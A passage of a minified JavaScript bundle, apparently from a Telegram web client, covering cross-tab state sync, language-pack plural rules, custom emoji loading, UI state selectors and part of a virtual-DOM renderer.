t=(0,s.mS)();if(!(0,a.nTw)(t).isMasterTab)return;const{initialArgs:n}=e;(0,i.Ru)((0,s.ko)().apiUpdate,n);break}case"globalDiffUpdate":{if(!g)return;const{diff:t}=e,n=(0,s.mS)(),o=(0,d.$)(n,t);o.DEBUG_randomId=n.DEBUG_randomId,p=o,(0,s.UF)(o);break}case"globalUpdate":{if(g)return;const t=(0,s.mS)();e.global.DEBUG_randomId=t.DEBUG_randomId,p=e.global,(0,s.UF)(e.global),m&&(m(),m=void 0,g=!0);break}case"requestGlobal":{const{appVersion:t}=e;if("10.9.65"!==t)return void window.location.reload();if(!g)return;const n=(0,s.mS)();if(!(0,a.nTw)(n).isMasterTab)return;b.postMessage({type:"globalUpdate",global:n}),(0,u.ZQ)();break}case"messageCallback":{if(!g)return;const t=(0,s.mS)();if((0,a.nTw)(t).isMasterTab)return;(0,i.PH)(e);break}case"localDbUpdate":{if(!g)return;const t=(0,s.mS)();if((0,a.nTw)(t).isMasterTab)return;const{batchedUpdates:n}=e;n.forEach((({name:e,prop:t,value:n})=>{(0,i.fj)(e,t,n)}));break}case"localDbUpdateFull":{if(!g)return;const t=(0,s.mS)();if((0,a.nTw)(t).isMasterTab)return;const{localDb:n}=e;(0,i.iB)(n);break}case"messageResponse":{if(!g)return;const t=(0,s.mS)();if((0,a.nTw)(t).isMasterTab)return;(0,i.Hn)(e);break}case"cancelApiProgress":{if(!g)return;const t=(0,s.mS)();if(!(0,a.nTw)(t).isMasterTab)return;const{messageId:n}=e;(0,i.Ar)(n);break}case"callApi":{if(!g)return;const t=(0,s.mS)();if(!(0,a.nTw)(t).isMasterTab)return;const{name:n,messageId:o,token:r,args:c,withCallback:d}=e,u=d?[...c,(...e)=>{b.postMessage({type:"messageCallback",token:r,messageId:o,callbackArgs:e})}]:c;(async()=>{const e=await(0,i.eZ)(n,...u);b.postMessage({type:"messageResponse",token:r,messageId:o,response:e})})();break}case"langpackRefresh":(0,s.ko)().refreshLangPackFromCache({langCode:e.langCode})}}function A(e){b.postMessage({type:"requestGlobal",appVersion:e});const t=()=>{m&&(m(),m=void 0),g=!0};return localStorage.getItem(f.pn)?(setTimeout(t,h),new Promise((e=>{m=e}))):(t(),Promise.resolve())}function S(e){b.postMessage({type:"langpackRefresh",langCode:e})}},59852:(e,t,n)=>{function o(){const e=getComputedStyle(document.documentElement),t=s(e,"--color-background"),n=s(e,"--color-text-secondary"),o=t,r=s(e,"--color-text"),a=s(e,"--color-primary"),i=s(e,"--color-white"),c=s(e,"--color-links"),d=n,u=s(e,"--color-background-secondary"),l=s(e,"--color-divider");return{bg_color:o,text_color:r,hint_color:d,link_color:c,button_color:a,button_text_color:i,secondary_bg_color:u,header_bg_color:t,accent_text_color:s(e,"--color-primary"),section_bg_color:t,section_header_text_color:n,subtitle_text_color:d,destructive_text_color:s(e,"--color-error"),section_separator_color:l}}function r(e){return/^#[0-9A-F]{6}$/i.test(e)}function s(e,t){const n=e.getPropertyValue(t);if(n)return a(n.trim())}function a(e){return r(e)?e:`#${e.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+\.{0,1}\d*))?\)$/).slice(1).map(((e,t)=>(3===t?Math.round(255*parseFloat(e)):parseFloat(e)).toString(16).padStart(2,"0").replace("NaN",""))).join("")}`}n.d(t,{A:()=>o,To:()=>r,yY:()=>a})},6e4:(e,t,n)=>{n.d(t,{DW:()=>y,Yw:()=>k,bV:()=>T,wT:()=>P,yE:()=>S});var o=n(13439),r=n(31481),s=n(30708),a=n(4875),i=n(74824),c=n(46536),d=n(43044),u=n(14242);const l=/%\d?\$?[sdf@]/g,f=["value","zeroValue","oneValue","twoValue","fewValue","manyValue","otherValue"],h={en:e=>1!==e?6:2,ar:e=>0===e?1:1===e?2:2===e?3:e%100>=3&&e%100<=10?4:e%100>=11?5:6,be:e=>{const t=String(e).split("."),n=Number(t[0])===e,o=n?Number(t[0].slice(-1)):0,r=n?Number(t[0].slice(-2)):0;return 1===o&&11!==r?2:o>=2&&o<=4&&(r<12||r>14)?4:n&&0===o||o>=5&&o<=9||r>=11&&r<=14?5:6},ca:e=>1!==e?6:2,cs:e=>{const t=String(e).split("."),n=Number(t[0]),o=!t[1];return 1===e&&o?2:n>=2&&n<=4&&o?4:o?6:5},de:e=>1!==e?6:2,es:e=>1!==e?6:2,fa:e=>e>1?6:2,fi:e=>1!==e?6:2,fr:e=>e>1?6:2,id:()=>0,it:e=>1!==e?6:2,hr:e=>{const t=String(e).split("."),n=t[0],o=t[1]||"",r=!t[1],s=Number(n.slice(-1)),a=Number(n.slice(-2)),i=Number(o.slice(-1)),c=Number(o.slice(-2));return r&&1===s&&11!==a||1===i&&11!==c?2:r&&s>=2&&s<=4&&(a<12||a>14)||i>=2&&i<=4&&(c<12||c>14)?4:6},hu:e=>e>1?6:2,ko:()=>0,ms:()=>0,nb:e=>e>1?6:2,nl:e=>1!==e?6:2,pl:e=>1===e?2:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?4:5,"pt-br":e=>e>1?6:2,ru:e=>e%10==1&&e%100!=11?2:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?4:5,sk:e=>{const t=String(e).split("."),n=Number(t[0]),o=!t[1];return 1===e&&o?2:n>=2&&n<=4&&o?4:o?6:5},sr:e=>{const t=String(e).split("."),n=t[0],o=t[1]||"",r=!t[1],s=Number(n.slice(-1)),a=Number(n.slice(-2)),i=Number(o.slice(-1)),c=Number(o.slice(-2));return r&&1===s&&11!==a||1===i&&11!==c?2:r&&s>=2&&s<=4&&(a<12||a>14)||i>=2&&i<=4&&(c<12||c>14)?4:6},tr:e=>e>1?6:2,uk:e=>e%10==1&&e%100!=11?2:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?4:5,uz:e=>e>1?6:2},m=new Map;let p,g;const{addCallback:y,removeCallback:b,runCallbacks:v}=(0,c.h)();let w,I;function C(){return(e,t,n,o)=>{if(void 0!==t){const r=Array.isArray(t)?JSON.stringify(t):t,s=m.get(`${e}_${r}_${n}${o?`_${o}`:""}`);if(s)return s}g||M();const r=p?.[e]||g?.[e];return r?function(e,t,n,o,r){const s="number"==typeof n||void 0!==r?function(e){const t=w||"en",n=h[t]?h[t](e):0;return f[n]}(r??n):"value",a="string"==typeof e?e:"value"===s?"object"==typeof e?e.value:e:"object"==typeof e?e[s]||e.otherValue:void 0;if(!a?.trim()){const e=t.split(".");return e[e.length-1]}if(void 0!==n){const e=function(e,t){t=Array.isArray(t)?t:[t];const n=e.split(l),o=n.shift();return n.reduce(((e,n,o)=>`${e}${String(t[o]??"")}${n}`),o||"")}(a,"i"===o?(0,u.Sm)(n):n),s=Array.isArray(n)?JSON.stringify(n):n;return m.set(`${t}_${s}_${o}${r?`_${r}`:""}`,e),e}return a}(r,e,t,n,o):e}}let A=C();function S(...e){return A(...e)}function k(){return A}async function P(e,t,n=!1){if((0,d.qY)(e,!0),p&&e===w)return void(t&&t());let a=await i.fetch(r.CV,e,i.Type.Json);if(!a&&(n&&await M(),a=await E(e),!a))return;m.clear(),w=e,p=a,document.documentElement.lang=e;const c=(0,o.mS)(),{languages:u,timeFormat:l}=(0,s.l)(c),f=u?.find((t=>t.langCode===e));A=C(),A.isRtl=Boolean(f?.isRtl),A.code=e.replace("-raw",""),A.langName=f?.nativeName,A.timeFormat=l,t&&t(),v()}function T(e){e&&e===I||(I=e,A.timeFormat=e,v())}async function M(){g||(g=(await n.e(5193).then(n.bind(n,65193))).default,v())}async function E(e){try{const t=await(0,a.px)("oldFetchLangPack",{sourceLangPacks:r.Ka6,langCode:e});if(t)return await i.save(r.CV,e,t.langPack),t.langPack}catch(t){if("LANG_CODE_NOT_SUPPORTED"===t?.errorMessage&&"en"!==e)return console.warn(`Language code "${e}" is not supported, falling back to English`),E("en");throw t}}},60261:(e,t,n)=>{n.d(t,{Il:()=>w,K3:()=>C,ZR:()=>k,Qy:()=>T,VU:()=>S,LQ:()=>I});var o=n(37932),r=n(13439),s=n(23174),a=n(66644),i=n(90709),c=n(60919),d=n(96454),u=n(46536),l=n(14235),f=n(58554),h=n(37836),m=n(61911);const p=n.p+"square.370a4828a4f2afc14ada.svg",g=new Set,y=new Map,b=(0,u.h)();let v;function w(e,t){y.set(e,t)}function I(e){y.delete(e)}(0,o.DW)((e=>{if(e.customEmojis.byId!==v?.customEmojis.byId||(0,c.BWX)(e)!==(0,c.BWX)(v)){for(const t of y){const[n,o]=t;e.customEmojis.byId[o]&&n(e.customEmojis)}!function(e){const t=Array.from(g).filter((t=>Boolean(e.byId[t])));t.length&&(t.forEach((e=>g.delete(e))),S())}(e.customEmojis)}v=e}));const C=b.addCallback,A=(0,h.nF)(b.runCallbacks,500),S=(0,h.nF)((function(){document.querySelectorAll(".custom-emoji.placeholder").forEach((e=>{const t=(0,r.mS)().customEmojis.byId[e.dataset.documentId];if(!t)return void g.add(e.dataset.documentId);const[n,o,s]=T(t);t.shouldUseTextColor&&!e.classList.contains("colorable")&&(0,a.RK)((()=>{e.classList.add("colorable")})),n||(0,a.RK)((()=>{e.src=o,e.classList.remove("placeholder"),s&&(e.dataset.uniqueId=s),A(t.id)}))}))}),500);function k(e,t){const n=(0,i.aL)(e,t),o=f.Ih(n);if(o)return o;P(n)}function P(e){return f.hd(e,s.qZ.BlobUrl).then((()=>{S()}))}function T(e){if(!e)return[!0,p,void 0];const t=!d.OF&&e.isVideo;if(e.isLottie||e.isVideo&&!t)return P(`sticker${e.id}`),[!1,m,(0,l.A)()];const n=k(e.id,t);return[!n,n||p,void 0]}},60343:(e,t,n)=>{function o(e){const{chatId:t}=e;return s(t,"randomId"in e?Number(e.randomId):e.previousLocalId||e.id)}function r(e){if(i(e.id))return;const{chatId:t,id:n}=e;return s(t,n)}function s(e,t){return`msg${e}-${t}`}function a(e){const t=e.match(/^msg(-?\d+)-(\d+)/);return{chatId:t[1],messageId:Number(t[2])}}function i(e){return!Number.isInteger(e)}n.d(t,{AD:()=>r,ES:()=>a,bj:()=>o,iL:()=>i})},60919:(e,t,n)=>{n.d(t,{yMZ:()=>d.yM,SpN:()=>u.Sp,yuw:()=>u.yu,ES7:()=>O,WAX:()=>u.WA,oei:()=>$.oe,Nr8:()=>$.Nr,tKM:()=>$.tK,bE$:()=>d.bE,yps:()=>f.yp,XOs:()=>f.XO,PKK:()=>N,Rwe:()=>x,wwb:()=>u.ww,OEt:()=>M,jyG:()=>u.jy,DBV:()=>u.DB,ori:()=>u.or,R4s:()=>u.R4,Y8y:()=>u.Y8,X2D:()=>Q.X2,hXb:()=>d.hX,e5V:()=>p,BWX:()=>L,tOf:()=>u.tO,mDG:()=>u.mD,RBq:()=>u.RB,Ntz:()=>q.Nt,w5O:()=>d.w5,jGY:()=>d.jG,S86:()=>u.S8,ERc:()=>G,rtZ:()=>K,hds:()=>d.hd,qn$:()=>d.qn,$aQ:()=>d.$,AWZ:()=>d.AW,yHC:()=>d.yH,ZZX:()=>d.ZZ,$TA:()=>d.$T,P4G:()=>d.P4,O5q:()=>u.O5,zeq:()=>u.ze,ToO:()=>d.To,yFI:()=>u.yF,RnX:()=>u.Rn,dfQ:()=>d.df,Egn:()=>u.Eg,meB:()=>u.me,CuV:()=>U.Cu,Wy7:()=>$.Wy,xT4:()=>R,vn8:()=>m,vRX:()=>u.vR,Xf0:()=>u.Xf,TCk:()=>U.TC,BU_:()=>U.BU,BmE:()=>$.Bm,V9I:()=>X.V9,r8w:()=>$.r8,oZ0:()=>$.oZ,nTJ:()=>u.nT,GA4:()=>u.GA,U0A:()=>u.U0,Ys6:()=>u.Ys,KLw:()=>u.KL,dkp:()=>u.dk,VlN:()=>u.Vl,dU3:()=>u.dU,RjD:()=>u.Rj,kdX:()=>u.kd,VC8:()=>u.VC,Szq:()=>u.Sz,DI:()=>u.DI,lC:()=>u.lC,k9R:()=>u.k9,w0X:()=>J,t0O:()=>$.t0,WLj:()=>$.WL,OD9:()=>$.OD,o45:()=>u.o4,H_s:()=>u.H_,CzR:()=>$.Cz,I_m:()=>d.I_,mJZ:()=>d.mJ,D3D:()=>d.D3,ryq:()=>u.ry,_ls:()=>d._l,ALW:()=>d.AL,nZ4:()=>d.nZ,cwE:()=>B,trm:()=>f.tr,g29:()=>f.g2,SLS:()=>u.SL,sRo:()=>S,clw:()=>A,p5z:()=>u.p5,hc:()=>f.hc,rTV:()=>u.rT,F4N:()=>b,nJv:()=>u.nJ,fo$:()=>u.fo,ynf:()=>u.yn,H1_:()=>u.H1,Jbz:()=>u.Jb,ODG:()=>d.OD,n_C:()=>f.n_,Ani:()=>k,gjV:()=>w,dqr:()=>d.dq,Q31:()=>$.Q3,gd2:()=>X.gd,nIz:()=>F,nTL:()=>d.nT,apd:()=>f.ap,haw:()=>u.h,wmb:()=>q.wm,rKQ:()=>u.rK,xzS:()=>u.xz,gCU:()=>u.gC,YK:()=>h,cO5:()=>u.cO,S1W:()=>u.S1,D_S:()=>u.D_,OEv:()=>u.OE,a_$:()=>u.a_,k2W:()=>d.k2,BSN:()=>q.BS,tVS:()=>u.tV,rQx:()=>u.rQ,Iv$:()=>q.Iv,K52:()=>q.K5,P5N:()=>q.P5,Tl2:()=>u.Tl,Lzh:()=>u.Lz,JiE:()=>u.Ji,aF2:()=>_,PGw:()=>V,PVB:()=>Q.PV,dNJ:()=>X.dN,_$$:()=>X._$,kBv:()=>d.kB,WA9:()=>Q.WA,IVq:()=>Q.IV,FDg:()=>Q.FD,_bp:()=>X._b,Msb:()=>X.Ms,Cw0:()=>P,xYJ:()=>T,fcC:()=>u.fc,gVx:()=>X.gV,KQQ:()=>u.KQ,zcZ:()=>u.zc,Kt9:()=>Y,EGt:()=>z,N1i:()=>u.N1,EHH:()=>u.EH,Vz3:()=>u.Vz,gMr:()=>u.gM,jp_:()=>u.jp,qZq:()=>d.qZ,sam:()=>d.s,p6T:()=>d.p6,Rny:()=>u.iL,GHK:()=>$.GH,t75:()=>v,QP5:()=>u.QP,K3w:()=>u.K3,Jl6:()=>u.Jl,j_4:()=>u.j_,ZZ2:()=>u.ZZ,VF$:()=>d.VF,Y7C:()=>u.Y7,HdA:()=>u.Hd,LM$:()=>u.LM,eCL:()=>q.eC,LRV:()=>d.LR,KIM:()=>q.KI,ML4:()=>E,PIP:()=>u.PI,AOG:()=>d.AO,dg4:()=>d.dg,G4m:()=>W,v8U:()=>u.v8,Osl:()=>j,gqw:()=>y,ycM:()=>$.yc,wg6:()=>$.wg,R3Q:()=>X.R3,e7$:()=>H,ke9:()=>d.ke,nTw:()=>l.n,SJA:()=>I,Gyz:()=>C,$jd:()=>u.$j,Tac:()=>u.T,L_2:()=>u.L_,Vw0:()=>u.Vw,QbG:()=>u.Qb,C5H:()=>u.C5,S0q:()=>Z.S0,nkm:()=>u.nk,sZk:()=>u.sZ,pSx:()=>Z.pS,xyP:()=>Z.xy,Qq_:()=>q.Qq,ldX:()=>u.ld,mBe:()=>f.mB,gTO:()=>f.gT,Ua4:()=>f.U,vGo:()=>f.vG,K0y:()=>f.K0,rA3:()=>u.rA,NHc:()=>u.NH,wtp:()=>D,kgA:()=>u.kg,Pn$:()=>u.Pn});var o=n(89925),r=n(96454),s=n(14487),a=n(77312),i=n(9716),c=n(90709),d=n(21133),u=n(19408),l=n(5056),f=n(19926);function h(e,t,...[n=(0,s.g0)()]){return(0,l.n)(e,n).management.byChatId[t]}function m(e,...[t=(0,s.g0)()]){const{chatId:n,threadId:o}=(0,u.Xf)(e,t)||{};if(!n||!o)return;if((0,f.yp)(e,n))return"bot";if((0,i.L8)(n))return"user";const r=(0,d.hd)(e,n);return r?(0,c.YE)(r)?"group":"channel":void 0}function p(e,t){const n=(0,d.hd)(e,t),o=(0,d._l)(e,t);if(!n||o||n.isMonoforum)return!1;const r=(0,i.L8)(n.id)?(0,f.mB)(e,t):void 0,s=r&&(0,c.Gh)(r),a=r&&(0,c.tv)(r);return Boolean(!s&&n&&!(0,d.nZ)(e,n.id)&&!(0,c.Qe)(n.id)&&((0,i.L8)(n.id)||((0,c.SJ)(n)||n.isCreator)&&!n.isNotJoined)&&!a)}var g=n(30708);function y(e,t,...[n=(0,s.g0)()]){return(0,l.n)(e,n).statistics.byChatId[t]}function b(e,...[t=(0,s.g0)()]){const{mediaViewer:{chatId:n,messageId:o,isAvatarView:r,standaloneMedia:a,isSponsoredMessage:i}}=(0,l.n)(e,t);return Boolean(a||n&&(r||o||i))}function v(e,t,...[n=(0,s.g0)()]){const r=(0,l.n)(e,n);return r.editTopicPanel?o.Ul.EditTopic:r.createTopicPanel?o.Ul.CreateTopic:r.pollResults.messageId?o.Ul.PollResults:function(e,...[t=(0,s.g0)()]){const{chatId:n,threadId:o}=(0,u.Xf)(e,t)||{};if(!n||!o)return;const r=(0,l.n)(e,t).management.byChatId[n];return r?.isActive?r:void 0}(e,n)?o.Ul.Management:r.isStatisticsShown&&r.statistics.currentMessageId?o.Ul.MessageStatistics:r.isStatisticsShown&&r.statistics.currentStoryId?o.Ul.StoryStatistics:function(e,...[t=(0,s.g0)()]){if(!(0,l.n)(e,t).isStatisticsShown)return!1;const{chatId:n}=(0,u.Xf)(e,t)||{};return n?(0,d.AW)(e,n)?.canViewStatistics:void 0}(e,n)?o.Ul.Statistics:r.boostStatistics?o.Ul.BoostStatistics:r.monetizationStatistics?o.Ul.MonetizationStatistics:void 0!==r.stickerSearch.query?o.Ul.StickerSearch:void 0!==r.gifSearch.query?o.Ul.GifSearch:r.newChatMembersProgress!==o.D7.Closed?o.Ul.AddingMembers:r.isChatInfoShown&&r.messageLists.length?o.Ul.ChatInfo:void 0}function w(e,t,...[n=(0,s.g0)()]){return void 0!==v(e,0,n)}function I(e){return(0,g.l)(e).theme}function C(e,t){return e.settings.themes[t]}function A(e,...[t=(0,s.g0)()]){const n=(0,l.n)(e,t);return Boolean(n.forumPanelChatId)&&(void 0===n.globalSearch.query||Boolean(n.globalSearch.isClosing))}function S(e,...[t=(0,s.g0)()]){return!A(e,t)}function k(e,...[t=(0,s.g0)()]){const{reactionPicker:n}=(0,l.n)(e,t);return Boolean(n?.position)}function P(e){return(0,g.l)(e).performance}function T(e,t){return P(e)[t]}function M(e,t){const n=(0,u.Pn)(e,t),o=(0,a.zX)(t)||(0,a.rU)(n);if(!o)return;const r=T(e,"autoplayVideos"),s=T(e,"autoplayGifs"),i=o.isGif||o.isRound;return r&&!i||s&&i}function E(e){return T(e,"loopAnimatedStickers")}function L(e){return T(e,"animatedEmoji")}function N(e){return T(e,"pageTransitions")}function B(e){return T(e,"contextMenuBlur")}function F(e){return e.isSynced}function x(e){return r.bW&&T(e,"snapEffect")}function D(e,t,...[n=(0,s.g0)()]){return(0,l.n)(e,n).webApps.openedWebApps[t]}function O(e,...[t=(0,s.g0)()]){const n=(0,l.n)(e,t).webApps.activeWebAppKey;if(n)return D(e,n,t)}function R(e,...[t=(0,s.g0)()]){return(0,l.n)(e,t).globalSearch.query}var U=n(94137),$=n(30163);function _(e,...[t=(0,s.g0)()]){return(0,l.n)(e,t).payment.inputInvoice}function j(e,...[t=(0,s.g0)()]){return(0,l.n)(e,t).starsPayment}function V(e,...[t=(0,s.g0)()]){return(0,l.n)(e,t).payment.requestId}function z(e,...[t=(0,s.g0)()]){return(0,l.n)(e,t).payment.form?.nativeParams.publishableKey}function Y(e,...[t=(0,s.g0)()]){return(0,l.n)(e,t).payment.form?.nativeParams.publicToken}function H(e,...[t=(0,s.g0)()]){return(0,l.n)(e,t).payment.stripeCredentials}function W(e,...[t=(0,s.g0)()]){return(0,l.n)(e,t).payment.smartGlocalCredentials}function G(e,t){const n=(0,d.hd)(e,t);return e.currentUserId===t||n&&(0,c.WX)(n)&&(0,c.SJ)(n)&&(0,c.ub)(n,"postMessages")}function K(e,t){const n=(0,d.hd)(e,t),o=(0,f.mB)(e,t);return Boolean(o)||n&&(0,c.WX)(n)}function J(e,t,...[n=(0,s.g0)()]){return K(e,t)?(0,l.n)(e,n).savedGifts.filter:void 0}n(31481);var q=n(30757),X=n(1903),Q=n(46211),Z=n(88368)},61157:(e,t,n)=>{n.d(t,{Ay:()=>d,GE:()=>c,g1:()=>u});var o=n(84051),r=n(22237),s=n(17712);const[a,i]=(0,r.n5)(!document.hasFocus()),c=a;function d(e,t,n=!1){const r=(0,s.A)(e),a=(0,s.A)(t);(0,o.vJ)((()=>{if(!n)return c()&&r(),c.subscribe((()=>{c()?r():a()}))}),[n,r,a])}function u(){return c()}window.addEventListener("blur",(function(){i(!0)})),window.addEventListener("focus",(function(){i(!1)}))},61182:(e,t,n)=>{n.d(t,{F8:()=>d,bO:()=>a,fw:()=>i,pF:()=>c});const o=["log","error","warn","info","debug"],r=o.reduce(((e,t)=>(e[t]=console[t],e)),{});let s=[];function a(e,...t){s.push({level:e,args:t,date:new Date}),r[e](...t)}function i(){s=[],o.forEach((e=>{console[e]=(...t)=>{a(e,...t)}}))}function c(){o.forEach((e=>{console[e]=r[e]})),s=[]}function d(){return JSON.stringify(s,((e,t)=>"bigint"==typeof t?t.toString():t))}},61433:(e,t,n)=>{n.d(t,{Ay:()=>$,HW:()=>D,Tv:()=>R,YM:()=>x,dH:()=>O});var o=n(31481),r=n(87894),s=n(9935),a=n(84051);const i="http://www.w3.org/2000/svg",c=new Set(["key","ref","teactFastList","teactOrderKey"]),d=new Set(["dir","role","form"]),u=["INPUT","TEXTAREA","SELECT"],l={autoCapitalize:"autocapitalize",autoComplete:"autocomplete",autoCorrect:"autocorrect",autoPlay:"autoplay",spellCheck:"spellcheck"},f="__indexKey#",h="__teactSelectionState",m=new WeakMap,p=new WeakMap,g=new WeakMap;function y(e,t,n,r,s,c,d={}){const{skipComponentUpdate:u,fragment:l}=d;let{nextSibling:f,namespace:h}=d;const m=t?.type===a.wr.Component,p=n?.type===a.wr.Component,g=n,y=!m&&t?.type===a.wr.Fragment,A=!p&&n?.type===a.wr.Fragment;if(n?.type===a.wr.Tag&&("svg"===n.tag&&(h=i),n.props.xmlns&&(h=n.props.xmlns)),!u&&m&&p&&!(0,a.rO)(t,n)&&(n=function(e,t){return e.componentInstance.props=t.componentInstance.props,(0,a.Cc)(e.componentInstance)}(t,n)),!u&&p&&n.componentInstance.mountState===a.pT.Mounted&&v(e,n,r,s,c),t===n)return n;if(o.Oig&&n){const e="target"in n&&n.target;if(e&&(!t||"target"in t&&e!==t.target))throw new Error("[Teact] Cached virtual element was moved within tree")}if(!t&&n)if(p||A)p&&(s=(n=b(e,n,r,s,c)).componentInstance.context??s),w(e,n,s,{nextSibling:f,fragment:l,namespace:h});else if(l||f||g.type!==a.wr.Text||1!==r.children.length||e.firstChild){const t=I(g,s,h);g.target=t,S(l||e,t,f),g.type===a.wr.Tag&&M(g,t)}else e.textContent=g.value,g.target=e.firstChild;else if(t&&!n)C(e,t,s,void 0);else if(t&&n)if((0,a.rO)(t,n))if(f||(f=k(t)),p||A)p&&(s=(n=b(e,n,r,s,c)).componentInstance.context??s),C(e,t,s,void 0),w(e,n,s,{nextSibling:f,fragment:l,namespace:h});else{const n=I(g,s,h);g.target=n,C(e,t,s,n,f),g.type===a.wr.Tag&&M(g,n)}else if(m&&p||y&&A)P(t,n,s,e,f,d.forceMoveToEnd);else{const o=t,r=o.target;if(g.target=r,o.target=void 0,t.type===a.wr.Tag){const o=n;M(t,void 0),M(o,r),(f||d.forceMoveToEnd)&&S(e,r,f),function(e,t,n,o){E(n.tagName,t.props);const r=Object.entries(e.props),s=Object.entries(t.props);for(const[e,o]of r){const r=t.props[e];void 0!==o&&(void 0===r||o!==r&&e.startsWith("on"))&&N(n,e,o)}for(const[t,r]of s){const s=e.props[t];void 0!==r&&r!==s&&L(n,t,r,o)}}(t,o,r,h),P(t,o,s,r,void 0,void 0,h)}}return n}function b(e,t,n,o,r){const{componentInstance:s}=t;return t.componentInstance.context=o,s.mountState===a.pT.Unmounted&&v(e,t=(0,a.bF)(s),n,o,r),t}function v(e,t,n,o,r){const{componentInstance:s}=t;s.onUpdate=()=>{n.children[r]=y(e,n.children[r],s.$element,n,o,r,{skipComponentUpdate:!0})}}function w(e,t,n,o){const{children:r}=t;if(t.type===a.wr.Fragment&&0===r.length){const n=t;return n.placeholderTarget=document.createComment("empty-fragment"),void S(o.fragment||e,n.placeholderTarget,o.nextSibling)}for(let s=0,a=r.length;s<a;s++){const a=r[s],i=y(e,void 0,a,t,n,s,o);i!==a&&(r[s]=i)}}function I(e,t,n="http://www.w3.org/1999/xhtml"){if(e.type===a.wr.Empty)return document.createTextNode("");if(e.type===a.wr.Text)return document.createTextNode(e.value);const{tag:o,props:r,children:s}=e,i=document.createElementNS(n,o);E(o,r);for(const e in r)r.hasOwnProperty(e)&&void 0!==r[e]&&L(i,e,r[e],n);!function(e,t){u.includes(e.tagName)&&(t.defaultValue&&L(e,"value",t.defaultValue),t.defaultChecked&&L(e,"checked",t.defaultChecked))}(i,r);for(let o=0,r=s.length;o<r;o++){const r=s[o],a=y(i,void 0,r,e,t,o,{namespace:n});a!==r&&(s[o]=a)}return i}function C(e,t,n,o,r){const s=t.type===a.wr.Component,i=!s&&t.type===a.wr.Fragment;s||i?(s&&(0,a.s4)(t.componentInstance),function(e,t,n){for(const o of t.children)y(e,o,void 0,t,n,-1)}(e,t,n),o&&S(e,o,r)):(o?e.replaceChild(o,t.target):e.removeChild(t.target),A(t))}function A(e){if(e.type===a.wr.Component)(0,a.s4)(e.componentInstance);else if(e.type===a.wr.Fragment){const t=e;t.placeholderTarget&&0===t.children.length&&(t.placeholderTarget.parentNode?.removeChild(t.placeholderTarget),t.placeholderTarget=void 0)}else if(e.type===a.wr.Tag&&(p.delete(e.target),M(e,void 0),(0,s.iB)(e.target)),e.target=void 0,e.type!==a.wr.Tag)return;for(const t of e.children)A(t)}function S(e,t,n){n?e.insertBefore(t,n):e.appendChild(t)}function k(e){if(e.type===a.wr.Component||e.type===a.wr.Fragment){if(0===e.children.length){const t=e;return t.placeholderTarget&&t.placeholderTarget.nextSibling||void 0}return k(e.children[e.children.length-1])}return e.target.nextSibling||void 0}function P(e,t,n,s,i,c=!1,d){if(o.Oig&&function(e){const t=e[0];if(t&&"props"in t&&void 0!==t.props.key){const t=e.reduce(((e,t)=>("props"in t&&t.props.key&&e.push(t.props.key),e)),[]);if(t.length!==(0,r.Am)(t).length)throw console.warn("[Teact] Duplicated keys:",t.filter(((e,t,n)=>n.indexOf(e)!==t)),e),new Error("[Teact] Children keys are not unique")}}(t.children),"props"in t&&t.props.teactFastList)return void function(e,t,n,r){const s=e.children,i=t.children,c=new Set;for(const e of i){const t="props"in e?e.props.key:void 0;if(o.Oig&&(0,a.jo)(e)&&(null==t&&console.warn("Missing `key` in `teactFastList`"),e.type===a.wr.Fragment))throw new Error("[Teact] Fragment can not be child of container with `teactFastList`");c.add(t)}let d=0;const u={};for(let e=0,o=s.length;e<o;e++){const o=s[e];let a="props"in o?o.props.key:void 0;const l=null!=a;if(!l||c.has(a)){if(!l){const s=i[e],c=s&&"props"in s?s.props.key:void 0;if(!s||c){y(r,o,void 0,t,n,-1);continue}a=`${f}${e}`}u[a]={$element:o,index:d++,orderKey:"props"in o?o.props.teactOrderKey:void 0}}else y(r,o,void 0,t,n,-1)}let l,h,m=0;for(let e=0,o=i.length;e<o;e++){const o=i[e],s=u["props"in o?o.props.key:`${f}${e}`];if(!s){void 0===h&&(l=e,h=0),h++;continue}h&&(T(l,h,r,t,n),h=void 0,l=void 0);const a="props"in o?o.props.teactOrderKey:void 0,c=s.index!==m&&(!a||s.orderKey!==a),d=c&&m>s.index;c&&!d||m++;const p=r.childNodes[d?e+1:e],g=c?p?{nextSibling:p}:{forceMoveToEnd:!0}:void 0,b=y(r,s.$element,o,t,n,e,g);b!==o&&(i[e]=b)}h&&T(l,h,r,t,n)}(e,t,n,s);if(e.type===a.wr.Fragment&&t.type===a.wr.Fragment){const n=e,o=t;if(0===n.children.length&&o.children.length>0&&n.placeholderTarget&&(i=n.placeholderTarget.nextSibling||void 0,n.placeholderTarget.parentNode?.removeChild(n.placeholderTarget),n.placeholderTarget=void 0),n.children.length>0&&0===o.children.length){const e=k(n.children[n.children.length-1]);o.placeholderTarget=document.createComment("empty-fragment"),S(s,o.placeholderTarget,e)}}const u=e.children,l=t.children,h=u.length,m=l.length,p=Math.max(h,m),g=m>h?document.createDocumentFragment():void 0,b=e.children[h-1],v=g&&(i||(b?k(b):void 0));for(let e=0;e<p;e++){const o=y(s,u[e],l[e],t,n,e,e>=h?{fragment:g,namespace:d}:{nextSibling:i,forceMoveToEnd:c,namespace:d});o&&o!==l[e]&&(l[e]=o)}g&&S(s,g,v)}function T(e,t,n,o,r){const s=n.childNodes[e];if(1===t){const t=o.children[e],a=y(n,void 0,t,o,r,e,{nextSibling:s});return void(a!==t&&(o.children[e]=a))}const a=document.createDocumentFragment();for(let s=e;s<e+t;s++){const e=o.children[s],t=y(n,void 0,e,o,r,s,{fragment:a});t!==e&&(o.children[s]=t)}S(n,a,s)}function M(e,t){const{ref:n}=e.props;"object"==typeof n?(n.current=t,n.onChange?.()):"function"==typeof n&&n(t)}function E(e,t){if(!t.teactExperimentControlled)return;const n=void 0!==t.value,o=void 0!==t.checked;if(!n&&!o||!u.includes(e.toUpperCase()))return;const{value:r,checked:s,onInput:a,onChange:i,onBlur:c}=t;t.onChange=void 0,t.onInput=e=>{if(a?.(e),i?.(e),void 0!==r&&r!==e.currentTarget.value){const{selectionStart:t,selectionEnd:n}=e.currentTarget,o=t===n&&n===e.currentTarget.value.length;if(e.currentTarget.value=r,"number"==typeof t&&"number"==typeof n){e.currentTarget.setSelectionRange(t,n);const r={selectionStart:t,selectionEnd:n,isCaretAtEnd:o};e.currentTarget.dataset[h]=JSON.stringify(r)}}void 